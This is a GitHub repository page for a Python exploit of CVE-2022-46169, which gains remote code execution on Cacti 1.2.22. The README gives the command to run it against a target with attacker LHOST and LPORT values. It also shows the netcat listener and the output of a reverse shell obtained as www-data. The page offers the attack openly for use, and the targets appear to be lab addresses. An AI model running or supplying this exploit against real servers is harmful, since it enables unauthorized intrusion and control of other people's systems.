 main
1 Branch
0 Tags
Go to file
Code
FredBrave Update CVE-2022-46169.py
a6b776b · 2 years ago
6 Commits
CVE-2022-46169.py
Update CVE-2022-46169.py
2 years ago
README.md
Update README.md
2 years ago
README
CVE-2022-46169-CACTI-1.2.22
This is a exploit of CVE-2022-46169 to cacti 1.2.22. This exploit allows through an RCE to obtain a reverse shell on
your computer.
Requirement
optparse requests
Usage
On a port on your machine listen and then run the exploit as follows.
python3 CVE-2022-46169.py  -u http://10.129.216.153 --LHOST=10.10.16.23 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
And the reverse shell should appear on the listening port
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.216.153] 36828
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
Luck Hacking!!!
About
This is a exploit of CVE-2022-46169 to
cacti 1.2.22. This exploit allows through
an RCE to obtain a reverse shell on your
computer.
Readme
Activity
41 stars
1 watching
8 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%